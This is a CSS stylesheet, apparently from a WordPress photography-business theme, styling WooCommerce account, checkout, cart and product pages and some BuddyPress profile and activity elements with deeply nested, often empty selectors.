.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .woocommerce .woocommerce-MyAccount-content p:nth-child(1) strong{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-MyAccount-content p:nth-child(1) a{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-MyAccount-content p:nth-child(2) {}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-MyAccount-content p:nth-child(2) a{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address {
    width: 100%;
    margin-bottom: 25px;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .title{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .title:before{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address h3{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .edit{
    background: linear-gradient(#1d2733 0%, #1b2a3c 100%);
    padding: 5px 10px;
    box-sizing: border-box;
    color: #fff;
    letter-spacing: 1px;
    border-radius: 3px;
    font-weight: 700;
    font-size: 16px;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .col-2 .title{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .col-2 .title:before{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .col-2 .title h3{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .col-2 .title .edit{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .col-2 address{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .col-2 address{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-info {
    border-top-color: #33312b;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-info:before {
    color: #33312b;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout {}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout .col2-set{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout .col2-set .col-1{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout .col2-set .col-1 .woocommerce-billing-fields{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout .col2-set .col-1 .woocommerce-billing-fields h3{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .form-row{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .form-row .input-text{
    padding: 7px 10px;
    box-shadow: 2px 2px 10px rgba(0,0,0,.5) inset;
    border: 0.1px solid #e0e0e0;
    background-color: #fdfdfd;
    border-radius: 2px;
    outline: none;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout 
.col2-set .col-1 .woocommerce-billing-fields 
.woocommerce-billing-fields__field-wrapper .form-row .button{
    background: linear-gradient(#678ac7 0%,#678ac7 100%);
    padding: 5px 10px;
    box-sizing: border-box;
    color: #fff;
    letter-spacing: 1px;
    border-radius: 3px;
    font-weight: 700;
    font-size: 16px;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .form-row-first{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .form-row-first label{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .form-row-first label .required{
    text-decoration: none;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .form-row-first .input-text{
    padding: 7px 10px;
    box-shadow: 2px 2px 10px rgba(0,0,0,.5) inset;
    border: 0.1px solid #e0e0e0;
    background-color: #fdfdfd;
    border-radius: 2px;
    outline: none;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .form-row-last{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .form-row-last label{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .form-row-last label .required{
    text-decoration: none;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .form-row-last .input-text{
    padding: 7px 10px;
    box-shadow: 2px 2px 10px rgba(0,0,0,.5) inset;
    border: 0.1px solid #e0e0e0;
    background-color: #fdfdfd;
    border-radius: 2px;
    outline: none;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .form-row label{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout .col2-set .col-2{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout .col2-set .col-2  .form-row {}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout .col2-set .col-2  .form-row .input-text{
    padding: 7px 10px;
    box-shadow: 2px 2px 10px rgba(0,0,0,.5) inset;
    border: 0.1px solid #e0e0e0;
    background-color: #fdfdfd;
    border-radius: 2px;
    outline: none;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout #order_review_heading{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout 
.woocommerce-checkout-review-order{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout 
.woocommerce-checkout-review-order .woocommerce-checkout-payment{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout 
.woocommerce-checkout-review-order .woocommerce-checkout-payment .place-order{
    background: #fff;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout 
.woocommerce-checkout-review-order .woocommerce-checkout-payment .methods{
    background: #fff;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout 
.woocommerce-checkout-review-order .woocommerce-checkout-payment .methods .wc_payment_method{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout 
.woocommerce-checkout-review-order .woocommerce-checkout-payment .methods .wc_payment_method{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout 
.woocommerce-checkout-review-order .woocommerce-checkout-payment .methods .wc_payment_method label{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout 
.woocommerce-checkout-review-order .woocommerce-checkout-payment .methods .wc_payment_method .payment_box {
    background: crimson;
    color: #fff;
}

.payment_box {
    background: crimson;
    color: #fff;
}

.payment_box:before {
    border: 1em solid crimson;
}


.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout 
.woocommerce-checkout-review-order .woocommerce-checkout-payment .methods .wc_payment_method .payment_box:before {
    border: 1em solid crimson;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout 
.woocommerce-checkout-review-order .woocommerce-checkout-payment .methods .wc_payment_method .payment_box p {
    
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout 
.woocommerce-checkout-review-order img{
    height: 80px;
    width: 22%;
}


.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout 
.woocommerce-checkout-review-order .button{
    background: linear-gradient(#678ac7 0%,#678ac7 100%);
    padding: 20px 20px;
    box-sizing: border-box;
    color: #fff;
    letter-spacing: 1px;
    border-radius: 3px;
    font-weight: 700;
    font-size: 16px;
}


.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .shop_table{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .shop_table .woocommerce-checkout-payment{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .shop_table .woocommerce-checkout-payment img{
    height: 60px;
    width: 25%;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .shop_table .woocommerce-checkout-payment ul{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .shop_table .woocommerce-checkout-payment ul li{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .shop_table .woocommerce-checkout-payment ul li .input-radio{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .shop_table .woocommerce-checkout-payment .form-row{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box 
.details-box-inner .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .shop_table .woocommerce-checkout-payment .form-row .button{
    background: linear-gradient(#1d2733 0%, #1b2a3c 100%);
    color: #fff;
    font-weight: 600;
    letter-spacing: 0.9px;
    border-radius: 2px;
    outline: none;
}



/* END WOOCOMMERCE PAGE */



.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner 
.woocommerce {}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner 
.woocommerce .woocommerce-MyAccount-navigation{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner 
.woocommerce .woocommerce-MyAccount-navigation ul{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner 
.woocommerce .woocommerce-MyAccount-navigation ul li{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner 
.woocommerce .woocommerce-MyAccount-navigation ul li a{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner 
.woocommerce .woocommerce-MyAccount-content{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner 
.woocommerce .woocommerce-MyAccount-content .edit-account{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner 
.woocommerce .woocommerce-MyAccount-content .edit-account p .button {
    background: linear-gradient(#1d2733 0%,#1d2733 100%);
    padding: 15px 10px;
    box-sizing: border-box;
    color: #fff;
    letter-spacing: 1px;
    border-radius: 3px;
    font-weight: 700;
    font-size: 16px;
    outline: none;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner 
.woocommerce .woocommerce-MyAccount-content .edit-account .woocommerce-form-row{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner 
.woocommerce .woocommerce-MyAccount-content .edit-account .woocommerce-form-row .form-row-first{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner 
.woocommerce .woocommerce-MyAccount-content .edit-account .woocommerce-form-row .form-row-first:before{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner 
.woocommerce .woocommerce-MyAccount-content .edit-account .woocommerce-form-row .form-row-first label{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner 
.woocommerce .woocommerce-MyAccount-content .edit-account .woocommerce-form-row .form-row-first .input-text{
    padding: 7px 10px;
    box-shadow: 2px 2px 10px rgba(0,0,0,.5) inset;
    border: 0.1px solid #e0e0e0;
    background-color: #fdfdfd;
    border-radius: 2px;
    outline: none;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner 
.woocommerce .woocommerce-MyAccount-content .edit-account .woocommerce-form-row .form-row-last{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner 
.woocommerce .woocommerce-MyAccount-content .edit-account .woocommerce-form-row .form-row-last:before{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner 
.woocommerce .woocommerce-MyAccount-content .edit-account .woocommerce-form-row .form-row-last label{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner 
.woocommerce .woocommerce-MyAccount-content .edit-account .woocommerce-form-row .form-row-last .input-text{
    padding: 7px 10px;
    box-shadow: 2px 2px 10px rgba(0,0,0,.5) inset;
    border: 0.1px solid #e0e0e0;
    background-color: #fdfdfd;
    border-radius: 2px;
    outline: none;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner 
.woocommerce .woocommerce-MyAccount-content .edit-account .woocommerce-form-row .form-row-wide{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner 
.woocommerce .woocommerce-MyAccount-content .edit-account .woocommerce-form-row .form-row-wide:before{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner 
.woocommerce .woocommerce-MyAccount-content .edit-account .woocommerce-form-row .form-row-wide label{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner 
.woocommerce .woocommerce-MyAccount-content .edit-account .woocommerce-form-row .form-row-wide .input-text{
    padding: 7px 10px;
    box-shadow: 2px 2px 10px rgba(0,0,0,.5) inset;
    border: 0.1px solid #e0e0e0;
    background-color: #fdfdfd;
    border-radius: 2px;
    outline: none;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner 
.woocommerce .woocommerce-MyAccount-content .edit-account .woocommerce-form-row label{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner 
.woocommerce .woocommerce-MyAccount-content .edit-account .woocommerce-form-row label .required{
    text-decoration: none;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner 
.woocommerce .woocommerce-MyAccount-content .edit-account .woocommerce-form-row input{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner 
.woocommerce .woocommerce-MyAccount-content .edit-account .woocommerce-form-row .input-text{
    padding: 7px 10px;
    box-shadow: 2px 2px 10px rgba(0,0,0,.5) inset;
    border: 0.1px solid #e0e0e0;
    background-color: #fdfdfd;
    border-radius: 2px;
    outline: none;
}


.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner 
.woocommerce form .form-row label, .woocommerce-page form .form-row label{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner 
.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text {
    padding: 7px 10px;
    box-shadow: 2px 2px 10px rgba(0,0,0,.5) inset;
    border: 0.1px solid #e0e0e0;
    background-color: #fdfdfd;
    border-radius: 2px;
    outline: none;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner 
.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-content fieldset{
    border: none;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner 
.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-content .edit-account fieldset{
    border: none;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner 
.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-content .edit-account fieldset legend{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner 
.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-content .edit-account fieldset .form-row{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner 
.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-content .edit-account fieldset .form-row label{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner 
.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-content .edit-account fieldset .form-row .input-text{
    padding: 7px 10px;
    box-shadow: 2px 2px 10px rgba(0,0,0,.5) inset;
    border: 0.1px solid #e0e0e0;
    background-color: #fdfdfd;
    border-radius: 2px;
    outline: none;
}


.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner 
.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-content .edit-account p{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner 
.woocommerce .woocommerce-MyAccount-navigation 
.woocommerce-MyAccount-content .edit-account p .button{
    background: linear-gradient(#678ac7 0%,#678ac7 100%);
    outline: none;
    margin: 20px 0px 0px 0px;
}


.photography-business-woocommerce-page .inner .blog-2-col-inner .items 
.items-inner .img-box .details-box .details-box-inner .woocommerce .woocommerce-cart-form {}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items 
.items-inner .img-box .details-box .details-box-inner .woocommerce .woocommerce-cart-form .shop_table{
    background: #fff;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items 
.items-inner .img-box .details-box .details-box-inner .woocommerce .woocommerce-cart-form .shop_table thead{
    background: #1d2733;
    color: #fff;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items 
.items-inner .img-box .details-box .details-box-inner .woocommerce .woocommerce-cart-form .shop_table tbody{
    
} 

.photography-business-woocommerce-page .inner .blog-2-col-inner .items 
.items-inner .img-box .details-box .details-box-inner .woocommerce .woocommerce-cart-form .shop_table tbody .cart_item{
    
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items 
.items-inner .img-box .details-box .details-box-inner .woocommerce .woocommerce-cart-form .shop_table tbody tr{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items 
.items-inner .img-box .details-box .details-box-inner .woocommerce 
.woocommerce-cart-form .shop_table tbody tr .actions{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items 
.items-inner .img-box .details-box .details-box-inner .woocommerce 
.woocommerce-cart-form .shop_table tbody tr .actions .button{
    background: #1d2733;
    color: #fff;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items 
.items-inner .img-box .details-box .details-box-inner .woocommerce 
.woocommerce-cart-form .shop_table tbody tr .actions .coupon{}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items 
.items-inner .img-box .details-box .details-box-inner .woocommerce 
.woocommerce-cart-form .shop_table tbody tr .actions .coupon #coupon_code{
    width: 100px;
}


.photography-business-woocommerce-page .inner .blog-2-col-inner .items 
.items-inner .img-box .details-box .details-box-inner .woocommerce 
.woocommerce-cart-form .shop_table tbody tr .actions .coupon .button{
    background: linear-gradient(#fc6 0%, #fc6 100%);
    color: #353535;
    color: #fff;
    outline: none;
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items 
.items-inner .img-box .details-box .details-box-inner .woocommerce 
.cart-collaterals{
    
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items 
.items-inner .img-box .details-box .details-box-inner .woocommerce 
.cart-collaterals .cart_totals{
    
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items 
.items-inner .img-box .details-box .details-box-inner .woocommerce 
.cart-collaterals .cart_totals h2{
    
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items 
.items-inner .img-box .details-box .details-box-inner .woocommerce 
.cart-collaterals .cart_totals .shop_table{
    
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items 
.items-inner .img-box .details-box .details-box-inner .woocommerce 
.cart-collaterals .cart_totals .wc-proceed-to-checkout{
    
}

.photography-business-woocommerce-page .inner .blog-2-col-inner .items 
.items-inner .img-box .details-box .details-box-inner .woocommerce 
.cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button{
    background: linear-gradient(#1d2733 0%,#1d2733 100%);
    padding: 20px 20px;
    box-sizing: border-box;
    color: #fff;
    letter-spacing: 1px;
    border-radius: 3px;
    font-weight: 700;
    font-size: 16px;
}

.single-product .photography-business-woocommerce .blog-2-col-inner .items {
    background: #fff;
    /*box-shadow: 0px 0px 4px 0px rgba(0,0,0,.6);*/
}


.single-product .photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .woocommerce-tabs .woocommerce-Tabs-panel--description p img{
    display: block;
    margin: 10px auto 30px;
    max-width: 90%;
    height: auto;
}

.single-product .photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box .product .woocommerce-tabs .woocommerce-Tabs-panel--description p {
    color: #454545;
    font-size: 15px;
    letter-spacing: 0.2px;
    margin: 10px 0px 0px 0px;
    line-height: 25px;
    padding: 0px 30px;
}

.single-product .photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box .product .woocommerce-tabs .woocommerce-Tabs-panel--description h2{
    text-align: center;
}

.single-product .photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box .related .products {
    width: 100%;
}

.single-product .photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box .related {}

.single-product .photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box .related h2{
    text-align: center;
    width: 100%;
    margin-bottom: 20px;
}

.single-product .photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box .product .woocommerce-product-gallery {
    padding: 29px 20px;
    box-sizing: border-box;
}

.single-product .photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box  .product .summary .cart .button{
    color: #fff;
    background-color: blue;
    margin: 0px auto;
    //margin: 0px auto 20px;
    display: block;
    width: 35%;
    padding: 13px 11px;
    border: none ;
    box-sizing: border-box;
    border-radius: 3px;
    background: linear-gradient(#303039 0%,#303039 100%);
    font-weight: 600;
    letter-spacing: 0.7px;
    cursor: pointer;
    outline: none;
    box-shadow: 1px 1px 5px 0px rgba(0,0,0,.8);
}


/* END WOOCOMMERCE */



/* BEGIN BUDDYPRESS */
.buddypress {}

.buddypress .buddypress-wrap {}

.buddypress .buddypress-wrap .activity-update-form {
    padding: 20px 20px 0 !important;
}

.buddypress .buddypress-wrap .activity-update-form #whats-new-avatar img {
    margin: 0px !important;
}

.buddypress .buddypress-wrap .in-profile {}

.buddypress .buddypress-wrap .in-profile .button {
    background: #3d3d3d;
    color: #fff;
    font-weight: 900;
    padding: 10px 10px;
    border-radius: 30px;
    transition: .3s linear;
}

.buddypress .buddypress-wrap .in-profile .button:hover {
    color: #4183d5;
}

.buddypress .buddypress-wrap .single-headers {}
.buddypress .buddypress-wrap .single-headers .bp-wrap {}
.buddypress .buddypress-wrap .single-headers .bp-wrap .screen-content {}

.buddypress .buddypress-wrap .single-headers .bp-wrap .screen-content .members {}

.buddypress .buddypress-wrap .single-headers .bp-wrap .screen-content .members .members-list {
    padding: 0px !important;
    margin: 0px !important;
}

.buddypress .buddypress-wrap .single-headers .bp-wrap .screen-content .members .members-list li {}

.buddypress .buddypress-wrap .single-headers .bp-wrap .screen-content .members .members-list li .list-wrap {}

.buddypress .buddypress-wrap .single-headers .bp-wrap .screen-content .members .members-list li .list-wrap .item-avatar {}

.buddypress .buddypress-wrap .single-headers .bp-wrap .screen-content .members .members-list li .list-wrap .item-avatar img {
    margin: 0px !important;
}

.buddypress .buddypress-wrap .single-headers .bp-wrap .screen-content .activity{}

.buddypress .buddypress-wrap .single-headers .bp-wrap .screen-content .activity .activity-list {
    padding: 0px !important;
}

.buddypress .buddypress-wrap .single-headers .bp-wrap .screen-content .activity .activity-list .activity {
    
}

.buddypress .buddypress-wrap .single-headers .bp-wrap .screen-content .activity .activity-list .activity .activity-inner{
    margin: 0px !important;
}

.buddypress .buddypress-wrap .single-headers .bp-wrap .screen-content .activity .activity-list .activity .activity-inner{
    margin: 0px !important;
    padding: 0px !important;
}

.buddypress .buddypress-wrap .single-headers .bp-wrap .main-navs {}

.buddypress .buddypress-wrap .single-headers .bp-wrap .main-navs .members-nav{}

.buddypress .buddypress-wrap .single-headers .bp-wrap .main-navs .members-nav li {}

.buddypress .buddypress-wrap .single-headers .bp-wrap .main-navs .members-nav li a{
    color: #fff;
    background: #353535;
}

.buddypress .buddypress-wrap .single-headers .bp-wrap .main-navs .members-nav li a .count{
    font-weight: 900;
}

.buddypress .buddypress-wrap .single-headers .bp-wrap .main-navs .activity-nav {}

.buddypress .buddypress-wrap .single-headers .bp-wrap .main-navs .activity-nav li {}

.buddypress .buddypress-wrap .single-headers .bp-wrap .main-navs .activity-nav li.selected {
    color: #fff;
    background: #353535;
}

.buddypress .buddypress-wrap .single-headers .bp-wrap .item-body{} 

.buddypress .buddypress-wrap .single-headers .bp-wrap .item-body .activity{}

.buddypress .buddypress-wrap .single-headers .bp-wrap .item-body .activity .activity-list{
    padding: 0px !important;
    margin: 0px !important;
    border: 0px !important;
    background: #fff;
}

.buddypress .buddypress-wrap .single-headers .bp-wrap .item-body .activity .activity-list .activity-header{
    margin: 0px !important;
}

.buddypress .buddypress-wrap .single-headers .bp-wrap .item-body .activity .activity-list .activity-inner{
    padding: 0px !important;
    margin: 0px !important;
}

